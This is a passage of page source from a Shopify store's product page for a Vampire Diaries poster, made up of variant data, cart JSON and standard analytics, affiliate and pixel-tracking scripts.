24","public_title":"18 x 24","options":["18 x 24"],"price":64900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46519795876076,"title":"24 x 36","option1":"24 x 36","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-24x36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","options":["24 x 36"],"price":79900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
      },},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    coupons: coupons,
    customerOrders: orders,
    customerMarketingTarget: marketingTarget,
    bogoProducts: bogo_products
  }
  })()
</script>
<!-- END app snippet -->
  <script defer src="https://cdn.shopify.com/extensions/019c0495-719c-744e-961e-64367920cedd/storefront-253/assets/klip-app.js"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/the-banyan-tee/default/protect.js?shop=the-banyan-tee.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c08a2-e302-7d88-82c7-bbdfcaaf0320/js-client-215/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c03b4-bc01-735a-bd99-e3c4b1a822fa/estimator-121/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0495-719c-744e-961e-64367920cedd/storefront-253/assets/klip-app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/short-code.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/chip.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2865594412,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2865594412,storefrontBaseUrl: "https://thebanyantee.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1047855340","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1005158636","configuration":"{\"pixel_id\":\"818891924035336\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"896696556","configuration":"{\"myshopifyDomain\":\"the-banyan-tee.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"598835436","configuration":"{\"shopId\":\"29011\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"546963692","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\",\\\"GT-WRFMZV6\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/UX9PCJrG4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/ZothCJ3G4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/raq2CJTG4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/g7RICJHG4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/AGbRCI7G4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/CHgmCKDG4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/1uYECJfG4PUBEInHisoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"196935916","configuration":"{\"domain\":\"the-banyan-tee.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"120946924","configuration":"{\"subdomain\": \"the-banyan-tee\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"21266668","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"spaf"},{"id":"99156204","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Trackocity"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Banyan Tee","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"the-banyan-tee.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/thebanyantee.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.0,"currencyCode":"INR"},"product":{"title":"Poster - TVD","vendor":"The Banyan Tee","id":"6103979098308","untranslatedTitle":"Poster - TVD","url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","type":"TV \u0026 Movies Poster"},"id":"46519795745004","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"sku":"POS-TV_TVD_NAMES-8x10","title":"8 x 10","untranslatedTitle":"8 x 10"},{"price":{"amount":299.0,"currencyCode":"INR"},"product":{"title":"Poster - TVD","vendor":"The Banyan Tee","id":"6103979098308","untranslatedTitle":"Poster - TVD","url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","type":"TV \u0026 Movies Poster"},"id":"46519795777772","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"sku":"POS-TV_TVD_NAMES-11x14","title":"11 x 14","untranslatedTitle":"11 x 14"},{"price":{"amount":449.0,"currencyCode":"INR"},"product":{"title":"Poster - TVD","vendor":"The Banyan Tee","id":"6103979098308","untranslatedTitle":"Poster - TVD","url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","type":"TV \u0026 Movies Poster"},"id":"46519795810540","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"sku":"POS-TV_TVD_NAMES-12x18","title":"12 x18","untranslatedTitle":"12 x18"},{"price":{"amount":649.0,"currencyCode":"INR"},"product":{"title":"Poster - TVD","vendor":"The Banyan Tee","id":"6103979098308","untranslatedTitle":"Poster - TVD","url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","type":"TV \u0026 Movies Poster"},"id":"46519795843308","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"sku":"POS-TV_TVD_NAMES-18x24","title":"18 x 24","untranslatedTitle":"18 x 24"},{"price":{"amount":799.0,"currencyCode":"INR"},"product":{"title":"Poster - TVD","vendor":"The Banyan Tee","id":"6103979098308","untranslatedTitle":"Poster - TVD","url":"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names","type":"TV \u0026 Movies Poster"},"id":"46519795876076","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188"},"sku":"POS-TV_TVD_NAMES-24x36","title":"24 x 36","untranslatedTitle":"24 x 36"}],"purchasingCompany":null},},"https://thebanyantee.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"2865594412","storefrontBaseUrl":"https:\/\/thebanyantee.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Poster - TVD\",\"vendor\":\"The Banyan Tee\",\"id\":\"6103979098308\",\"untranslatedTitle\":\"Poster - TVD\",\"url\":\"\/products\/the-vampire-diaries-poster-pos-tv-tvd-names\",\"type\":\"TV \u0026 Movies Poster\"},\"id\":\"46519795745004\",\"image\":{\"src\":\"\/\/thebanyantee.com\/cdn\/shop\/products\/The-Vampire-Diaries-Poster-3_6f12095c-e44e-4f9d-952d-ddafb4cf927d.jpg?v=1752063188\"},\"sku\":\"POS-TV_TVD_NAMES-8x10\",\"title\":\"8 x 10\",\"untranslatedTitle\":\"8 x 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6103979098308,"gid":"gid:\/\/shopify\/Product\/6103979098308","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","variants":[{"id":46519795745004,"price":24900,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","sku":"POS-TV_TVD_NAMES-8x10"},{"id":46519795777772,"price":29900,"name":"Poster - TVD - 11 x 14","public_title":"11 x 14","sku":"POS-TV_TVD_NAMES-11x14"},{"id":46519795810540,"price":44900,"name":"Poster - TVD - 12 x18","public_title":"12 x18","sku":"POS-TV_TVD_NAMES-12x18"},{"id":46519795843308,"price":64900,"name":"Poster - TVD - 18 x 24","public_title":"18 x 24","sku":"POS-TV_TVD_NAMES-18x24"},{"id":46519795876076,"price":79900,"name":"Poster - TVD - 24 x 36","public_title":"24 x 36","sku":"POS-TV_TVD_NAMES-24x36"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6103979098308,"requestId":"9e4db9fb-3f64-4345-853b-67e98b32d04c-1769742085"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2865594412,
      theme_id: 144677634284,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thebanyantee.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thebanyantee.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thebanyantee.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2865594412,"isMerchantRequest":null,"themeId":144677634284,"themeCityHash":"5591807577601955708","contentLanguage":"en","currency":"INR","eventMetadataId":"ea62d224-5ded-48b9-83e5-f36f4278a771"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6103979098308,"requestId":"9e4db9fb-3f64-4345-853b-67e98b32d04c-1769742085","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46519795745004,"productId":6103979098308,"productGid":"gid:\/\/shopify\/Product\/6103979098308","name":"Poster - TVD - 8 x 10","price":"249.00","sku":"POS-TV_TVD_NAMES-8x10","brand":"The Banyan Tee","variant":"8 x 10","category":"TV \u0026 Movies Poster","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46519795745004,"productId":6103979098308,"productGid":"gid:\/\/shopify\/Product\/6103979098308","name":"Poster - TVD - 8 x 10","price":"249.00","sku":"POS-TV_TVD_NAMES-8x10","brand":"The Banyan Tee","variant":"8 x 10","category":"TV \u0026 Movies Poster","nonInteraction":true,"remote":false,"referer":"https:\/\/thebanyantee.com\/products\/the-vampire-diaries-poster-pos-tv-tvd-names"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thebanyantee.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
